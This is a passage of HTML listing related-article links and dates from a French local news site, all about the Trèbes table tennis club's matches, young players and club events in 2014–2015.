				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-au-bout-du-combat/" title="Permaliens vers Tennis de table: Les filles au bout du combat." rel="bookmark">Tennis de table: Les filles au bout du combat.</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-tournoi-de-limoux/" title="Permaliens vers Tennis de Table: Tournoi de Limoux." rel="bookmark">Tennis de Table: Tournoi de Limoux.</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-jeunes/" title="Permaliens vers Tennis de Table: Championnat jeunes" rel="bookmark">Tennis de Table: Championnat jeunes</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-sont-impressionnantes/" title="Permaliens vers Tennis de Table : Les filles sont impressionnantes !" rel="bookmark">Tennis de Table : Les filles sont impressionnantes !</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-departementales-2-simposent/" title="Permaliens vers Tennis de Table: Les départementales 2 s’imposent" rel="bookmark">Tennis de Table: Les départementales 2 s’imposent</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-individuel-es-pongistes-trebeens-brillent-encore/" title="Permaliens vers Tennis de Table: Championnat Individuel, les pongistes trébéens brillent encore" rel="bookmark">Tennis de Table: Championnat Individuel, les pongistes trébéens brillent encore</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-10-octobre-le-match-des-filles-a-ne-pas-rater/" title="Permaliens vers Samedi 17 Octobre : Le match des Filles à ne pas rater" rel="bookmark">Samedi 17 Octobre : Le match des Filles à ne pas rater</a></h3>
				<p class="post-meta"><span>15 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-pour-la-departementale/" title="Permaliens vers Tennis de Table: Carton plein pour la départementale" rel="bookmark">Tennis de Table: Carton plein pour la départementale</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues-en-nationale-3/" title="Permaliens vers Tennis de Table : Les filles invaincues en nationale 3" rel="bookmark">Tennis de Table : Les filles invaincues en nationale 3</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-2-brille/" title="Permaliens vers Tennis de Table: La régionale 2 brille !" rel="bookmark">Tennis de Table: La régionale 2 brille !</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillent-en-nationale-3/" title="Permaliens vers Tennis de Table : Les Filles brillent en Nationale 3" rel="bookmark">Tennis de Table : Les Filles brillent en Nationale 3</a></h3>
				<p class="post-meta"><span>25 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-une-championne-en-herbe-2/" title="Permaliens vers Tennis de Table : Ludivine, une championne en herbe&#8230;" rel="bookmark">Tennis de Table : Ludivine, une championne en herbe&#8230;</a></h3>
				<p class="post-meta"><span>12 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-petit-tour-au-vide-grenier-du-tennis-de-table-en-images/" title="Permaliens vers Un petit tour au vide grenier du Tennis de Table, en images" rel="bookmark">Un petit tour au vide grenier du Tennis de Table, en images</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-aux-championnats-deurope/" title="Permaliens vers Tennis de Table: Ludivine aux Championnats d&rsquo;Europe" rel="bookmark">Tennis de Table: Ludivine aux Championnats d&rsquo;Europe</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-infos-de-la-rentree/" title="Permaliens vers Tennis de Table: Les infos de la Rentrée" rel="bookmark">Tennis de Table: Les infos de la Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-5-septembre-vide-grenier-de-trebes-tennis-de-table/" title="Permaliens vers Samedi 5 Septembre: Vide Grenier de Trèbes Tennis de Table" rel="bookmark">Samedi 5 Septembre: Vide Grenier de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>10 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joyeuse-ripaille-chez-trebes-tennis-de-table/" title="Permaliens vers Joyeuse Ripaille chez Trèbes Tennis de Table" rel="bookmark">Joyeuse Ripaille chez Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-martinotti-brille-a-nantes/" title="Permaliens vers Thomas Martinotti brille à Nantes" rel="bookmark">Thomas Martinotti brille à Nantes</a></h3>
				<p class="post-meta"><span>22 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-une-championne-en-herbe/" title="Permaliens vers Tennis de table : Ludivine une championne en herbe !" rel="bookmark">Tennis de table : Ludivine une championne en herbe !</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-leur-tournoi-departemental-au-cosec/" title="Permaliens vers Tennis de table : Leur Tournoi départemental au Cosec&#8230;" rel="bookmark">Tennis de table : Leur Tournoi départemental au Cosec&#8230;</a></h3>
				<p class="post-meta"><span>15 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-filles-ont-brille/" title="Permaliens vers Tennis de table : nos filles ont brillé" rel="bookmark">Tennis de table : nos filles ont brillé</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-champions-du-languedoc/" title="Permaliens vers Trèbes Tennis de Table: Champions du Languedoc" rel="bookmark">Trèbes Tennis de Table: Champions du Languedoc</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/14-juin-le-tournois-paul-castans-du-tennis-de-table-ouvert-a-tous/" title="Permaliens vers Rappel &#8230;14 Juin : Le Tournoi Paul Castans du Tennis de Table &#8230; ouvert à tous" rel="bookmark">Rappel &#8230;14 Juin : Le Tournoi Paul Castans du Tennis de Table &#8230; ouvert à tous</a></h3>
				<p class="post-meta"><span>7 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-se-distinguent/" title="Permaliens vers Tennis de Table :  Nos jeunes se distinguent&#8230;" rel="bookmark">Tennis de Table :  Nos jeunes se distinguent&#8230;</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vide-grenier-de-trebes-tennis-de-table-en-images/" title="Permaliens vers Le vide Grenier de Trèbes Tennis de Table en images" rel="bookmark">Le vide Grenier de Trèbes Tennis de Table en images</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-qualifie-pour-le-championnat-de-france/" title="Permaliens vers Thomas, qualifié pour le Championnat de France" rel="bookmark">Thomas, qualifié pour le Championnat de France</a></h3>
				<p class="post-meta"><span>20 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-monte-en-pre-nationale/" title="Permaliens vers Tennis de Table : La Régionale 1 monte en Pré-Nationale" rel="bookmark">Tennis de Table : La Régionale 1 monte en Pré-Nationale</a></h3>
				<p class="post-meta"><span>16 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deux-accessions-pour-le-trebestt/" title="Permaliens vers Tennis de Table : Deux accessions pour le TrèbesTT" rel="bookmark">Tennis de Table : Deux accessions pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>12 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-a-un-point-du-leader/" title="Permaliens vers Tennis de Table: Les filles à un point du leader !" rel="bookmark">Tennis de Table: Les filles à un point du leader !</a></h3>
				<p class="post-meta"><span>11 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-filles-en-nationale/" title="Permaliens vers Tennis de Table : « Nos Filles en Nationale »" rel="bookmark">Tennis de Table : « Nos Filles en Nationale »</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-tennis-du-week-end/" title="Permaliens vers Les Résultats Tennis du Week-end" rel="bookmark">Les Résultats Tennis du Week-end</a></h3>
				<p class="post-meta"><span>29 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-en-tete/" title="Permaliens vers Tennis de Table : La régionale 1 en tête" rel="bookmark">Tennis de Table : La régionale 1 en tête</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-au-top/" title="Permaliens vers Tennis de Table : Les Filles au Top" rel="bookmark">Tennis de Table : Les Filles au Top</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-recidive-au-top-detection-zone/" title="Permaliens vers Tennis de Table, Ludivine récidive au Top Détection Zone" rel="bookmark">Tennis de Table, Ludivine récidive au Top Détection Zone</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-exploit-des-jeunes/" title="Permaliens vers Trèbes Tennis de Table:  Exploit des jeunes!" rel="bookmark">Trèbes Tennis de Table:  Exploit des jeunes!</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-assure-2/" title="Permaliens vers Tennis de Table : Les jeunes ont assuré" rel="bookmark">Tennis de Table : Les jeunes ont assuré</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-sur-tous-les-fronts/" title="Permaliens vers Trèbes Tennis de Table: Sur tous les fronts" rel="bookmark">Trèbes Tennis de Table: Sur tous les fronts</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-trebes-tennis-de-table-en-images/" title="Permaliens vers Le Loto de Trèbes Tennis de Table en images" rel="bookmark">Le Loto de Trèbes Tennis de Table en images</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Troisième journée de championnat fédéral" rel="bookmark">Tennis de Table: Troisième journée de championnat fédéral</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-le-week-end-de-nos-feminines/" title="Permaliens vers Tennis de Table: Le week-end de nos féminines." rel="bookmark">Tennis de Table: Le week-end de nos féminines.</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/28-fevrier-tennis-de-table-match-decisif-pour-les-filles/" title="Permaliens vers 28 Février : Tennis de Table, Match décisif pour les filles" rel="bookmark">28 Février : Tennis de Table, Match décisif pour les filles</a></h3>
				<p class="post-meta"><span>22 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vacances-studieuses-pour-lentraineur-du-trebes-tennis-de-table/" title="Permaliens vers Vacances studieuses pour l’entraîneur du Trèbes Tennis de Table" rel="bookmark">Vacances studieuses pour l’entraîneur du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-en-tete-de-la-poule/" title="Permaliens vers Tennis de Table: TrèbesTT2 en tête de la poule" rel="bookmark">Tennis de Table: TrèbesTT2 en tête de la poule</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deuxieme-victoire-pour-les-filles/" title="Permaliens vers Tennis de Table: Deuxième victoire pour les filles" rel="bookmark">Tennis de Table: Deuxième victoire pour les filles</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-criterium-departemental/" title="Permaliens vers Tennis de Table : Critérium Départemental" rel="bookmark">Tennis de Table : Critérium Départemental</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-thomas-vainqueur-en-juniors/" title="Permaliens vers Tennis de Table: Thomas vainqueur en juniors" rel="bookmark">Tennis de Table: Thomas vainqueur en juniors</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-vainqueur-du-derby-audois/" title="Permaliens vers Tennis de Table: TrèbesTT2 vainqueur du derby audois" rel="bookmark">Tennis de Table: TrèbesTT2 vainqueur du derby audois</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-demarrent-en-trombe/" title="Permaliens vers Tennis de Table: Les filles démarrent en trombe" rel="bookmark">Tennis de Table: Les filles démarrent en trombe</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-coupe-de-laude-a-lezignan/" title="Permaliens vers Tennis de Table: Coupe de l’Aude à Lézignan" rel="bookmark">Tennis de Table: Coupe de l’Aude à Lézignan</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/geniale-ambiance-lors-du-repas-de-trebes-tennis-de-table/" title="Permaliens vers Géniale Ambiance lors du repas de Trèbes Tennis de Table" rel="bookmark">Géniale Ambiance lors du repas de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-tables-vacances-studieuses-pour-les-jeunes-filles/" title="Permaliens vers Tennis de Tables: Vacances studieuses pour les jeunes filles" rel="bookmark">Tennis de Tables: Vacances studieuses pour les jeunes filles</a></h3>
				<p class="post-meta"><span>5 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebestt-fait-son-bilan/" title="Permaliens vers Le TrèbesTT fait son bilan" rel="bookmark">Le TrèbesTT fait son bilan</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-2-championne-de-laude/" title="Permaliens vers Tennis de Table : La départementale 2 championne de l’Aude" rel="bookmark">Tennis de Table : La départementale 2 championne de l’Aude</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-ratent-laccession-mais-restent-invaincues/" title="Permaliens vers Tennis de Table: Les filles ratent l’accession mais restent invaincues" rel="bookmark">Tennis de Table: Les filles ratent l’accession mais restent invaincues</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-toujours-invaincus/" title="Permaliens vers Tennis de Table: Les filles toujours invaincus" rel="bookmark">Tennis de Table: Les filles toujours invaincus</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-regionales-imperiales-a-domicile-2/" title="Permaliens vers Tennis de Table: Les Régionales Impériales à Domicile" rel="bookmark">Tennis de Table: Les Régionales Impériales à Domicile</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-belle-prestation-pour-morgane/" title="Permaliens vers Tennis de Table : Belle prestation pour Morgane" rel="bookmark">Tennis de Table : Belle prestation pour Morgane</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-faste-pour-le-trebes-tennis-de-table/" title="Permaliens vers Week-end Faste pour le Trèbes Tennis de Table" rel="bookmark">Week-end Faste pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-encore-assure/" title="Permaliens vers Tennis de Table: les Jeunes ont encore assuré" rel="bookmark">Tennis de Table: les Jeunes ont encore assuré</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues-2/" title="Permaliens vers Tennis de Table: Les Filles Invaincues" rel="bookmark">Tennis de Table: Les Filles Invaincues</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-regionales-imperiales-a-domicile/" title="Permaliens vers Tennis de Table: Les régionales impériales à domicile" rel="bookmark">Tennis de Table: Les régionales impériales à domicile</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-assure/" title="Permaliens vers Tennis de Table: Les jeunes ont assuré" rel="bookmark">Tennis de Table: Les jeunes ont assuré</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/morgane-poursine-en-nationale-1-une-jeune-demoiselle-tres-prometteuse/" title="Permaliens vers Morgane Poursine en Nationale 1&#8230; une jeune demoiselle très prometteuse !" rel="bookmark">Morgane Poursine en Nationale 1&#8230; une jeune demoiselle très prometteuse !</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-tete-2/" title="Permaliens vers Tennis de Table:  Les filles en tête !" rel="bookmark">Tennis de Table:  Les filles en tête !</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale1-elle-assure/" title="Permaliens vers Tennis de Table:  La régionale1, elle assure !" rel="bookmark">Tennis de Table:  La régionale1, elle assure !</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-etincelles-pour-le-trebestt-en-1ere-journee-de-championnat-individuel-federal/" title="Permaliens vers Des étincelles pour le TrèbesTT en 1ère  journée de championnat individuel fédéral" rel="bookmark">Des étincelles pour le TrèbesTT en 1ère  journée de championnat individuel fédéral</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-stage-departemental-et-creneaux-loisirs/" title="Permaliens vers Tennis de Table: Stage départemental et Créneaux Loisirs" rel="bookmark">Tennis de Table: Stage départemental et Créneaux Loisirs</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zero-defaite-ce-week-end-pour-nos-pongistes/" title="Permaliens vers Zéro défaite ce week-end pour nos pongistes" rel="bookmark">Zéro défaite ce week-end pour nos pongistes</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-faste-en-championnat-federal/" title="Permaliens vers Tennis de Table: Première  journée faste en championnat fédéral." rel="bookmark">Tennis de Table: Première  journée faste en championnat fédéral.</a></h3>
				<p class="post-meta"><span>22 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-de-reprise-charge-pour-le-trebestt/" title="Permaliens vers Week-end de reprise chargé pour le TrèbesTT." rel="bookmark">Week-end de reprise chargé pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>15 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-club-de-tennis-de-table/" title="Permaliens vers Infos Rentrée du Club de Tennis de Table" rel="bookmark">Infos Rentrée du Club de Tennis de Table</a></h3>
				<p class="post-meta"><span>3 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/traditionnelle-joyeuse-ripaille-de-trebes-tennis-de-table/" title="Permaliens vers Traditionnelle Joyeuse Ripaille de Trèbes Tennis de Table" rel="bookmark">Traditionnelle Joyeuse Ripaille de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>26 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/13-juillet-repas-ouvert-du-tennis-de-table/" title="Permaliens vers 13 Juillet: Repas Ouvert du Tennis de Table" rel="bookmark">13 Juillet: Repas Ouvert du Tennis de Table</a></h3>
				<p class="post-meta"><span>12 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-feminines-a-saint-egreve/" title="Permaliens vers Tennis de Table: Nos jeunes féminines à Saint Egrève" rel="bookmark">Tennis de Table: Nos jeunes féminines à Saint Egrève</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-championnat-de-france/" title="Permaliens vers Trèbes Tennis de Table:  Championnat de France." rel="bookmark">Trèbes Tennis de Table:  Championnat de France.</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-paul-castans-du-trebes-tennis-de-table/" title="Permaliens vers Le Tournoi Paul Castans du Trèbes Tennis de Table" rel="bookmark">Le Tournoi Paul Castans du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>25 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-brille-au-tournoi-de-nevian/" title="Permaliens vers Tennis de Table: Les jeunes ont brillé au Tournoi de Névian" rel="bookmark">Tennis de Table: Les jeunes ont brillé au Tournoi de Névian</a></h3>
				<p class="post-meta"><span>27 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-encore-un-week-end-jeunes-pongistes/" title="Permaliens vers Tennis de Table : encore un week-end jeunes pongistes" rel="bookmark">Tennis de Table : encore un week-end jeunes pongistes</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-finales-regionales-par-classement/" title="Permaliens vers Tennis de Table: Finales régionales par classement." rel="bookmark">Tennis de Table: Finales régionales par classement.</a></h3>
				<p class="post-meta"><span>13 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-derniere-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Dernière journée de championnat fédéral." rel="bookmark">Tennis de Table: Dernière journée de championnat fédéral.</a></h3>
				<p class="post-meta"><span>28 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-departemental-jeune-au-cosec/" title="Permaliens vers Tennis de Table : Championnat Départemental Jeune au COSEC" rel="bookmark">Tennis de Table : Championnat Départemental Jeune au COSEC</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-des-12-13-avril/" title="Permaliens vers Résultats Tennis de Table des 12 &#038;13 avril" rel="bookmark">Résultats Tennis de Table des 12 &#038;13 avril</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-ping-a-tout-va/" title="Permaliens vers Le ping à tout va&#8230;" rel="bookmark">Le ping à tout va&#8230;</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-ont-fait-parler-la-poudre-ce-week-end/" title="Permaliens vers Tennis de Table: Nos jeunes ont fait parler la poudre ce week-end&#8230;" rel="bookmark">Tennis de Table: Nos jeunes ont fait parler la poudre ce week-end&#8230;</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-pour-les-feminines/" title="Permaliens vers Tennis de Table: Première victoire pour les féminines." rel="bookmark">Tennis de Table: Première victoire pour les féminines.</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-journee-de-la-femme-au-trebes-tennis-de-table/" title="Permaliens vers La journée de la femme au Trèbes Tennis de Table" rel="bookmark">La journée de la femme au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-ludivine/" title="Permaliens vers Super Ludivine!" rel="bookmark">Super Ludivine!</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-au-sommet/" title="Permaliens vers Tennis de Table :Les jeunes au sommet" rel="bookmark">Tennis de Table :Les jeunes au sommet</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-competition-nationale/" title="Permaliens vers Tennis de Table: Morgane en compétition nationale!" rel="bookmark">Tennis de Table: Morgane en compétition nationale!</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-gros-week-end-pongiste/" title="Permaliens vers Tennis de Table: Gros week-end pongiste." rel="bookmark">Tennis de Table: Gros week-end pongiste.</a></h3>
				<p class="post-meta"><span>12 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-pre-nationale-feminine-a-trebes/" title="Permaliens vers Tennis de Table: Pré-nationale féminine à Trèbes." rel="bookmark">Tennis de Table: Pré-nationale féminine à Trèbes.</a></h3>
				<p class="post-meta"><span>4 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-coupe-de-laude/" title="Permaliens vers Tennis de Table: Coupe de l&rsquo;Aude&#8230;" rel="bookmark">Tennis de Table: Coupe de l&rsquo;Aude&#8230;</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-competition-regionale/" title="Permaliens vers Tennis de Table: Morgane en compétition régionale" rel="bookmark">Tennis de Table: Morgane en compétition régionale</a></h3>
